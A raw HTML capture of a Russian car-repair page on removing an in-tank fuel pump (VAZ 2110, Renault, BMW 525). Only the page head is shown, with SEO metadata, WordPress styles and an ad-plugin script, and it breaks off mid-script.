

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ozapuske.ru/nasos/kak-snyat-toplivnyj-nasos-v-bake-vaz-2110-reno-bmv-525.html
body_size: 57137
content:
<!DOCTYPE html>
<html>
<head>
	
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="yandex-verification" content="4574d0695119193c" />
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как снять топливный насос в баке своими силами</title>
	<meta name="description" content="Как самому снять топливный насос в баке. Нюансы демонтажа и замены насоса на Ваз 2110. Особенности снятия насоса на Рено, БМВ, Мазда и других автомобилей." />
	<link rel="canonical" href="https://ozapuske.ru/nasos/kak-snyat-toplivnyj-nasos-v-bake-vaz-2110-reno-bmv-525.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как снять топливный насос в баке своими силами" />
	<meta property="og:description" content="Как самому снять топливный насос в баке. Нюансы демонтажа и замены насоса на Ваз 2110. Особенности снятия насоса на Рено, БМВ, Мазда и других автомобилей." />
	<meta property="og:url" content="https://ozapuske.ru/nasos/kak-snyat-toplivnyj-nasos-v-bake-vaz-2110-reno-bmv-525.html" />
	<meta property="og:site_name" content="О хорошем пуске авто" />
	<meta property="article:published_time" content="2017-09-04T18:31:01+00:00" />
	<meta property="article:modified_time" content="2020-07-21T08:45:24+00:00" />
	<meta property="og:image" content="//ozapuske.ru/wp-content/uploads/2017/09/kak-snyat-topliv-nasos-v-bake-01.jpg" />
	<meta name="author" content="aram" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="aram" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ozapuske.ru/nasos/kak-snyat-toplivnyj-nasos-v-bake-vaz-2110-reno-bmv-525.html","url":"https://ozapuske.ru/nasos/kak-snyat-toplivnyj-nasos-v-bake-vaz-2110-reno-bmv-525.html","name":"Как снять топливный насос в баке своими силами","isPartOf":{"@id":"https://ozapuske.ru/#website"},"datePublished":"2017-09-04T18:31:01+00:00","dateModified":"2020-07-21T08:45:24+00:00","author":{"@id":"https://ozapuske.ru/#/schema/person/3b3573730cb6e3813f430d1195c6d30d"},"description":"Как самому снять топливный насос в баке. Нюансы демонтажа и замены насоса на Ваз 2110. Особенности снятия насоса на Рено, БМВ, Мазда и других автомобилей.","breadcrumb":{"@id":"https://ozapuske.ru/nasos/kak-snyat-toplivnyj-nasos-v-bake-vaz-2110-reno-bmv-525.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ozapuske.ru/nasos/kak-snyat-toplivnyj-nasos-v-bake-vaz-2110-reno-bmv-525.html"]}]},{"@type":"BreadcrumbList","@id":"https://ozapuske.ru/nasos/kak-snyat-toplivnyj-nasos-v-bake-vaz-2110-reno-bmv-525.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"О запуске","item":"https://ozapuske.ru/"},{"@type":"ListItem","position":2,"name":"Насос","item":"https://ozapuske.ru/nasos"},{"@type":"ListItem","position":3,"name":"Как снять топливный насос в баке Ваз 2110, Рено, БМВ 525 и других авто"}]},{"@type":"WebSite","@id":"https://ozapuske.ru/#website","url":"https://ozapuske.ru/","name":"О хорошем пуске авто","description":"Обслуживание, ремонт и замена узлов авто, обеспечивающих уверенный запуск авто","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ozapuske.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://ozapuske.ru/#/schema/person/3b3573730cb6e3813f430d1195c6d30d","name":"aram","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ozapuske.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eeec2cced4a20ef4af5b79462b09c6cc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eeec2cced4a20ef4af5b79462b09c6cc?s=96&d=mm&r=g","caption":"aram"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,300i,500&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://ozapuske.ru/wp-content/themes/ozapuske.ru/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ozapuske.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ozapuske.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://ozapuske.ru/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ozapuske.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://ozapuske.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ozapuske.ru/wp-json/wp/v2/posts/2740" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ozapuske.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozapuske.ru%2Fnasos%2Fkak-snyat-toplivnyj-nasos-v-bake-vaz-2110-reno-bmv-525.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ozapuske.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozapuske.ru%2Fnasos%2Fkak-snyat-toplivnyj-nasos-v-bake-vaz-2110-reno-bmv-525.html&#038;format=xml" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ozapuske.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/ozapuske.ru\/ip.html","get_ip":"https:\/\/ozapuske.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var 